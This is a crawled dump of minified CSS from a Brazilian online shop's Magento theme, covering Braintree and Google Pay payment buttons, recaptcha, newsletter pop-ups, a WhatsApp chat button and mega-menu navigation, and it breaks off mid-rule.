.actions-toolbar>.action.braintree-googlepay-button.black:hover,.action-gift.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:active,.action-gift.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:focus,.action-gift.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:hover,.action-gift.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.long,.action-gift.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.long,.action-gift.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.long,.action-gift.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{width:30px;-webkit-filter:none;-webkit-transition:none}.braintree-card-control{position:relative}.braintree-credit-card-selected{position:absolute;z-index:10;left:9px}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:9px 9px 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type="text"]::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type="number"]::placeholder{color:lightgrey}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-cc-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;vertical-align:baseline;box-sizing:border-box;position:relative;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;padding:8px 15px;max-width:300px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{top:9px;right:27px}#braintree_cc_number{padding-left:68px}

--- FILE ---
content_type: text/css
request_url: https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/css/styles-l.css
body_size: 35232
content:
.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}@media (max-width:991px){.newsletter-modal.demo2 .modal-inner-wrap .modal-header{padding-top:50px}.newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title{padding-bottom:25px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content{padding-bottom:50px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2{margin-bottom:30px}.newsletter-modal.demo3 .modal-inner-wrap{max-width:700px !important;width:100% !important}}@media (max-width:767px){.newsletter-modal.demo2 .modal-inner-wrap .modal-header{padding-top:40px;padding-left:50px;padding-right:50px}.newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title{padding-bottom:20px;font-size:30px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h3{margin:5px 0 15px;font-size:16px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{margin-bottom:12px;font-size:13px;line-height:22px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content{padding-bottom:40px;padding-left:50px;padding-right:50px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2{font-size:20px;margin:0 0 18px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup{height:48px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{height:auto;padding:10px 15px;margin:10px 0 0;position:static}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form{margin:0 auto 10px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label{font-size:13px}.newsletter-modal.demo2 .modal-inner-wrap{max-width:420px !important;width:100% !important}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .popup-content-main{padding-left:25px;padding-top:40px;padding-bottom:40px;padding-right:25px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter h1{font-size:20px;margin-bottom:12px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{font-size:20px;margin-bottom:12px;line-height:22px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label{font-size:13px}.newsletter-modal.demo3 .modal-inner-wrap{max-width:425px !important;width:100% !important}.modals-wrapper .newsletter-modal.demo1 .modal-inner-wrap{width:90%;max-width:750px;height:auto}.newsletter-modal.demo1 .modal-inner-wrap .modal-content{padding-left:35px;padding-right:35px}}@media (max-width:479px){.newsletter-modal.demo2 .modal-inner-wrap{max-width:300px !important;width:100% !important}.newsletter-modal.demo2 .modal-inner-wrap .modal-header{padding-top:25px;padding-left:25px;padding-right:25px}.newsletter-modal.demo2 .action-close{padding:15px 15px 15px}.newsletter-modal.demo2 .action-close:before{font-size:14px;line-height:14px}.newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title{padding-bottom:15px;font-size:24px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content{padding-left:25px;padding-right:25px;padding-bottom:25px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h3{margin:3px 0 12px;font-size:14px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2{font-size:16px;margin:0 0 15px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{margin-bottom:10px;font-size:13px;line-height:20px}.newsletter-modal.demo3 .modal-inner-wrap{max-width:300px !important;width:100% !important}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .popup-content-main{padding-left:20px;padding-top:30px;padding-bottom:30px;padding-right:20px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{margin:10px 0 0;position:static;padding:10px 15px;height:auto}}.htwhatsapp-chat.text-icon{position:fixed;right:15px;bottom:0}.htwhatsapp-chat.text-icon .chat-btn{background:#2ab200;display:inline-block;padding:10px 25px;border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat.text-icon .chat-btn:visited,.htwhatsapp-chat.text-icon .chat-btn:focus,.htwhatsapp-chat.text-icon .chat-btn:active{background:#2ab200;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat.text-icon .chat-btn:hover{background:#2ab200;color:#ffffff;text-decoration:none;outline:none;opacity:0.8}.htwhatsapp-chat.text-icon .chat-btn>img{max-width:20px;height:auto;display:inline-block;vertical-align:middle}.htwhatsapp-chat.text-icon .chat-btn>span{display:inline-block;vertical-align:middle;color:#ffffff;font-size:14px;font-weight:600;margin-left:6px}.htwhatsapp-chat.only-icon{position:fixed;right:20px;bottom:20px}.htwhatsapp-chat.only-icon .chat-btn{background:#2ab200;display:inline-block;padding:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;height:60px;width:60px;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat.only-icon .chat-btn:visited,.htwhatsapp-chat.only-icon .chat-btn:focus,.htwhatsapp-chat.only-icon .chat-btn:active{background:#2ab200;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat.only-icon .chat-btn:hover{background:#2ab200;color:#ffffff;text-decoration:none;outline:none;opacity:0.8}.htwhatsapp-chat.only-icon .chat-btn>img{max-width:30px;height:auto;display:inline-block;vertical-align:middle}.htwhatsapp-chat.ht_whatsapp_desk{display:block;z-index:999}.htwhatsapp-chat.ht_whatsapp_mob{display:none;z-index:999}@media (max-width:767px){.htwhatsapp-chat.ht_whatsapp_desk{display:none}.htwhatsapp-chat.ht_whatsapp_mob{display:block}}.htwhatsapp-chat-widget.text-icon{position:relative;display:block}.htwhatsapp-chat-widget.text-icon .chat-btn{background:#2ab200;display:inline-block;padding:10px 20px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat-widget.text-icon .chat-btn:visited,.htwhatsapp-chat-widget.text-icon .chat-btn:focus,.htwhatsapp-chat-widget.text-icon .chat-btn:active{background:#2ab200;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat-widget.text-icon .chat-btn:hover{background:#2ab200;color:#ffffff;text-decoration:none;outline:none;opacity:0.8}.htwhatsapp-chat-widget.text-icon .chat-btn>img{max-width:20px;height:auto;display:inline-block;vertical-align:middle}.htwhatsapp-chat-widget.text-icon .chat-btn>span{display:inline-block;vertical-align:middle;color:#ffffff;font-size:14px;font-weight:600;margin-left:6px}.htwhatsapp-chat-widget.only-icon{position:fixed;right:20px;bottom:20px}.htwhatsapp-chat-widget.only-icon .chat-btn{background:#2ab200;display:inline-block;padding:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;height:60px;width:60px;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat-widget.only-icon .chat-btn:visited,.htwhatsapp-chat-widget.only-icon .chat-btn:focus,.htwhatsapp-chat-widget.only-icon .chat-btn:active{background:#2ab200;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat-widget.only-icon .chat-btn:hover{background:#2ab200;color:#ffffff;text-decoration:none;outline:none;opacity:0.8}.htwhatsapp-chat-widget.only-icon .chat-btn>img{max-width:30px;height:auto;display:inline-block;vertical-align:middle}.htwhatsapp-chat-widget.ht_whatsapp_desk{display:block;z-index:999}.htwhatsapp-chat-widget.ht_whatsapp_mob{display:none;z-index:999}@media (max-width:767px){.htwhatsapp-chat-widget.ht_whatsapp_desk{display:none}.htwhatsapp-chat-widget.ht_whatsapp_mob{display:block}}.checkout-index-index .fieldset.address div.field{display:inline-block;vertical-align:top;width:45%;margin-right:20px}.checkout-index-index .abs-field-tooltip input,.checkout-index-index .field .control._with-tooltip input{width:calc(70%)}@media (max-width:600px){.checkout-index-index .fieldset.address div.field{width:100%;margin-right:0}}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media (min-width:768px){.hlm-topmenu.navigation>ul{position:relative}.hlm-topmenu.navigation>ul:after{disaply:table;content:'';clear:both}.hlm-topmenu.navigation ul li.level0.parent>a{position:relative}.hlm-topmenu.navigation ul li.level0.parent>a:after{content:'\e622';font-family:'icons-blank-theme';position:absolute;right:5px;font-size:22px}.hlm-topmenu.navigation ul li.level0 .subchildmenu li.parent>a{position:relative}.hlm-topmenu.navigation ul li.level0 .subchildmenu li.parent>a:after{content:'\e622';font-family:'icons-blank-theme';position:absolute;right:10px;font-size:22px;top:10px}.hlm-topmenu.navigation div.submenu ul li.parent>a{position:relative}.hlm-topmenu.navigation div.submenu ul li.parent>a:after{line-height:18px}.hlm-topmenu.navigation .open-children-toggle{display:none}.hlm-topmenu.navigation span.cat-label{position:absolute;text-transform:uppercase;font:inherit;font-size:9px;padding:2px;border-radius:2px;line-height:1;color:#fff}.hlm-topmenu.navigation span.cat-label:before{content:"";position:absolute;width:3px;height:3px;border:3px solid transparent}.hlm-topmenu.navigation span.cat-label.cat-label-label1{background-color:#0cc485}.hlm-topmenu.navigation span.cat-label.cat-label-label2{background-color:#eb2771}.hlm-topmenu.navigation span.cat-label.cat-label-label3{background-color:#0ae3eb}.hlm-topmenu.navigation a:hover>span>span.cat-label{text-decoration:none}.hlm-topmenu.navigation li>a>span{position:relative}.hlm-topmenu.navigation li.level0>.level-top{transition-delay:0s !important}.hlm-topmenu.navigation li.level0>a>span.cat-label{top:0;right:14px;border:none !important}.hlm-topmenu.navigation li.level0>a>span.cat-label:before{left:3px;bottom:-6px}.hlm-topmenu.navigation li.level0>a>span.cat-label.cat-label-label1:before{border-top-color:#0cc485}.hlm-topmenu.navigation li.level0>a>span.cat-label.cat-label-label2:before{border-top-color:#eb2771}.hlm-topmenu.navigation li.level0>a>span.cat-label.cat-label-label3:before{border-top-color:#0ae3eb}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label{top:3px;right:-35px}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label:before{left:-6px;bottom:3px}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}.hlm-topmenu.navigation .subchildmenu.mega-columns>li{float:left;padding:0 5px;box-sizing:border-box}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns1>li{float:none}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns2>li{width:50%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns2>li:nth-child(2n+1){clear:both}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns3>li{width:33.33%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns3>li:nth-child(3n+1){clear:both}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns4>li{width:25%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns4>li:nth-child(4n+1){clear:both}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns5>li{width:20%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns5>li:nth-child(5n+1){clear:both}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns6>li{width:16.66%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns6>li:nth-child(6n+1){clear:both}.hlm-topmenu.navigation li.level0{transition-delay:0s;transition:.2s opacity}.hlm-topmenu.navigation li.level0.fl-left{float:left}.hlm-topmenu.navigation li.level0.fl-right{float:right}.hlm-topmenu.navigation li.level0.fl-right.staticwidth .submenu{left:auto;right:0;border-radius:0}.hlm-topmenu.navigation li.level0 .submenu{display:block;visibility:hidden;opacity:0;transition:.2s opacity}.hlm-topmenu.navigation li.level0 .submenu>ul{margin-top:0}.hlm-topmenu.navigation li.level0 .submenu>ul:before,.hlm-topmenu.navigation li.level0 .submenu>ul:after{display:none}.hlm-topmenu.navigation li.level0.parent>.submenu.popup-left{left:auto;right:0;border-radius:0}.hlm-topmenu.navigation li.level0 .row{margin-left:-5px;margin-right:-5px}.hlm-topmenu.navigation li.level0 .col-sm-1,.hlm-topmenu.navigation li.level0 .col-sm-2,.hlm-topmenu.navigation li.level0 .col-sm-3,.hlm-topmenu.navigation li.level0 .col-sm-4,.hlm-topmenu.navigation li.level0 .col-sm-5,.hlm-topmenu.navigation li.level0 .col-sm-6,.hlm-topmenu.navigation li.level0 .col-sm-7,.hlm-topmenu.navigation li.level0 .col-sm-8,.hlm-topmenu.navigation li.level0 .col-sm-9,.hlm-topmenu.navigation li.level0 .col-sm-10,.hlm-topmenu.navigation li.level0 .col-sm-11,.hlm-topmenu.navigation li.level0 .col-sm-12{padding-left:5px;padding-right:5px;box-sizing:border-box}.hlm-topmenu.navigation li.level0.fullwidth{position:static}.hlm-topmenu.navigation li.level0.fullwidth>.submenu{width:100%;border-radius:0;box-sizing:border-box}.hlm-topmenu.navigation li.level0.fullwidth>.submenu,.hlm-topmenu.navigation li.level0.staticwidth>.submenu{padding:5px 8px 15px;left:0;transition:top .3s ease 0s}.hlm-topmenu.navigation li.level0.fullwidth:hover>.submenu,.hlm-topmenu.navigation li.level0.staticwidth:hover>.submenu{visibility:visible;opacity:1;top:100%}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.parent>a:after,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.parent>a:after{display:none}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1>a,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1>a{font-size:14px;font-weight:600;text-transform:uppercase;margin-top:10px}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1 .subchildmenu .subchildmenu,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1 .subchildmenu .subchildmenu{padding-left:10px}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1>.menu-thumb-img,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1>.menu-thumb-img{margin:10px 0 -5px}.hlm-topmenu.navigation li.level0.fullwidth .submenu .subchildmenu .subchildmenu,.hlm-topmenu.navigation li.level0.staticwidth .submenu .subchildmenu .subchildmenu{padding:5px 0}.hlm-topmenu.navigation li.level0.fullwidth .submenu a,.hlm-topmenu.navigation li.level0.staticwidth .submenu a{padding:8px 20px;line-height:1;font-size:13px}.hlm-topmenu.navigation li.level0.fullwidth .submenu a:hover>span,.hlm-topmenu.navigation li.level0.staticwidth .submenu a:hover>span{text-decoration:none}.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a{display:inline}.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a:hover{text-decoration:none}.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default{background-color:#08c;color:#fff}.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:focus{background-color:#08c;color:#fff;text-decoration:none;opacity:0.8}.hlm-topmenu.navigation li.level0.classic .submenu>.row{margin:0}.hlm-topmenu.navigation li.level0.classic .subchildmenu{min-width:230px}.hlm-topmenu.navigation li.level0.classic .subchildmenu .subchildmenu{visibility:hidden;opacity:0;transition:.2s opacity;border-radius:0;position:absolute;left:0;top:-6px;z-index:3}.hlm-topmenu.navigation li.level0.classic .subchildmenu>li:hover>.subchildmenu{visibility:visible;opacity:1}.hlm-topmenu.navigation li.level0.classic li.parent>.subchildmenu.popup-left{left:auto;right:100%;border-radius:0}.hlm-topmenu.navigation li.level0.classic .subchildmenu.popup-left .subchildmenu{left:auto;right:100%;border-radius:0}.hlm-topmenu.navigation li.level0.classic:hover>.submenu{visibility:visible;opacity:1;top:100%}.hlm-topmenu.navigation li.level0.classic li:hover>.submenu{visibility:visible;opacity:1}.hlm-topmenu.navigation li.level0.classic .submenu,.hlm-topmenu.navigation li.level0.classic .subchildmenu{left:0;transition:top .3s ease 0s}.hlm-topmenu.navigation li.level0.classic .submenu .subchildmenu,.hlm-topmenu.navigation li.level0.classic .subchildmenu .subchildmenu{top:0;transition:top .3s ease 0s;padding:0}.hlm-topmenu.navigation li.level0.staticwidth .submenu{left:0;transition:top .3s ease 0s}.hlm-topmenu.navigation.side-megamenu li{margin:0;position:relative}.hlm-topmenu.navigation.side-megamenu li.level0{display:block;position:relative;border-radius:0;margin:0}.hlm-topmenu.navigation.side-megamenu li.level0.parent>a:after{content:'\e622';font-family:'icons-blank-theme';display:inline-block;vertical-align:top;margin-left:6px;line-height:44px;float:right;font-size:22px}.hlm-topmenu.navigation.side-megamenu li.level0.classic .submenu li.parent>a:after{content:'\e622';font-family:'icons-blank-theme';display:inline-block;vertical-align:top;margin-left:6px;margin-right:5px;line-height:38px;float:right;font-size:22px}.hlm-topmenu.navigation.side-megamenu li.level0.fullwidth>.submenu,.hlm-topmenu.navigation.side-megamenu li.level0.staticwidth>.submenu{left:100% !important;top:0;padding-bottom:15px}.hlm-topmenu.navigation.side-megamenu li.level0.classic>.submenu{left:100% !important;top:0}.hlm-topmenu.navigation.side-megamenu li.level0.fullwidth>.submenu{width:871px}.hlm-topmenu.navigation.side-megamenu li.level0>a{display:block;padding:0 15px;line-height:44px;font-weight:400;font-size:14px}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label{position:relative;margin-left:10px;padding:0 2px;top:0;right:0}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label:before{left:-6px;top:3px;bottom:auto;border-top-color:transparent}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}.hlm-topmenu.navigation.side-megamenu li.level0:first-child>a{border-top:0}}@media (max-width:767px){.hlm-topmenu.navigation .submenu.level0{height:0;visibility:hidden}.hlm-topmenu.navigation .submenu.level0.opened{visibility:visible;height:auto}.hlm-topmenu.navigation li.level0.staticwidth>.submenu{width:auto !important}.hlm-topmenu.navigation li.level0.fullwidth .menu-top-block,.hlm-topmenu.navigation li.level0.staticwidth .menu-top-block,.hlm-topmenu.navigation li.level0.fullwidth .menu-right-block,.hlm-topmenu.navigation li.level0.staticwidth .menu-right-block,.hlm-topmenu.navigation li.level0.fullwidth .menu-left-block,.hlm-topmenu.navigation li.level0.staticwidth .menu-left-block,.hlm-topmenu.navigation li.level0.fullwidth .menu-bottom-block,.hlm-topmenu.navigation li.level0.staticwidth .menu-bottom-block{display:none}.hlm-topmenu.navigation li.level0 .menu-thumb-img{display:none}.hlm-topmenu.navigation li.ui-menu-item{position:relative}.hlm-topmenu.navigation li.ui-menu-item>a{position:relative}.hlm-topmenu.navigation li.ui-menu-item>.open-children-toggle{display:block;position:absolute;width:42px;height:42px;right:0;top:0;z-index:1;cursor:pointer}.hlm-topmenu.navigation span.cat-label{top:50%;right:36px;margin-top:-7px;position:absolute;text-transform:uppercase;font:inherit;font-size:9px;padding:2px;border-radius:2px;line-height:1;color:#fff}.hlm-topmenu.navigation span.cat-label:before{content:"";position:absolute;width:3px;height:3px;border:3px solid transparent;left:-6px;bottom:3px}.hlm-topmenu.navigation span.cat-label.cat-label-label1{background-color:#0cc485}.hlm-topmenu.navigation span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.hlm-topmenu.navigation span.cat-label.cat-label-label2{background-color:#eb2771}.hlm-topmenu.navigation span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.hlm-topmenu.navigation span.cat-label.cat-label-label3{background-color:#0ae3eb}.hlm-topmenu.navigation span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1>a,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1>a{position:relative}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1>a>span::after,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1>a>span::after{background:#fff none repeat scroll 0 0;content:"";display:block;height:2px;left:0;margin-bottom:10px;position:relative;top:13px;width:20px}@media only screen and (min-width:768px){.sections.nav-sections.stickytop{left:0;position:fixed;right:0;top:0}}@media (min-width:768px){.page-wrapper .page-header .header.content{padding:25px 15px}.page-wrapper .page-header .header.content .logo{margin:0}.page-wrapper .page-header .panel.wrapper .panel.header{padding-top:0;padding-bottom:0}.page-wrapper .page-header .switcher .options{display:inline-block;padding:12px 0;position:relative}.page-wrapper .page-header .switcher .options .switcher-trigger{border-top:medium none;color:#333;display:inline-block;padding:0;position:relative}.page-wrapper .page-header .switcher .options .switcher-trigger:hover{background:transparent;border:none}.page-wrapper .page-header .switcher .options .switcher-trigger.action.toggle.active:after{line-height:18px}.page-wrapper .page-header .switcher .options .switcher-trigger.action.toggle:after{line-height:18px}.page-wrapper .page-header .switcher .options ul.dropdown{margin:0;padding:5px 0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border:1px solid #e1e1e1;border-top:none;left:-2px}.page-wrapper .page-header .switcher .options ul.dropdown:after{border:none}.page-wrapper .page-header .switcher .options ul.dropdown:before{border:none}.page-wrapper .page-header .switcher .options ul.dropdown>li{font-size:13px}.page-wrapper .page-header .switcher .options ul.dropdown>li>a{padding:8px 15px;color:#666;text-decoration:none;outline:none}.page-wrapper .page-header .switcher .options ul.dropdown>li>a:visited,.page-wrapper .page-header .switcher .options ul.dropdown>li>a:active,.page-wrapper .page-header .switcher .options ul.dropdown>li>a:focus{color:#666;text-decoration:none;outline:none}.page-wrapper .page-header .switcher .options ul.dropdown>li:hover{background:transparent}.page-wrapper .page-header .switcher .options ul.dropdown>li:hover>a{color:#c19d59;background:transparent;text-decoration:none;outline:none}}@media (min-width:768px){.page-wrapper .panel.header .header.links>li{margin-bottom:0;margin-right:0;margin-top:0;margin-left:20px}.page-wrapper .panel.header .header.links>li>a{color:#666;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;padding:12px 0;line-height:18px;float:left}.page-wrapper .panel.header .header.links>li>a:active,.page-wrapper .panel.header .header.links>li>a:visited,.page-wrapper .panel.header 